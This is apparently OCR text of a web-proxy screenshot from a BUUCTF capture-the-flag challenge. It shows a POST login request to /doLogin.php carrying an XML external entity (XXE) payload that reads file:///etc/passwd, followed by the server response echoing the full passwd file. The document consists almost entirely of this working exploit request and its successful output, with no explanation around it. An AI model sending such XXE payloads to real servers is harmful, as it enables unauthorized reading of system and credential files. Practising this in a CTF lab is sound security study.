 请求
美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: b3f65ae1-f743-40f1-999c-e02e9d0ab0d4.node5.buuoj.cn:81
3 Content-Length: 177
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin:
http://b3f65ae1-f743-40f1-999c-e02e9d0ab0d4.node5.buuoj.cn:81
9 Referer:
http://b3f65ae1-f743-40f1-999c-e02e9d0ab0d4.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE xxe [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
17 ]>
18 <user>
<username>
&xxe;
</username>
<password>
password
</password>
</user>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 22 Mar 2024 10:32:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin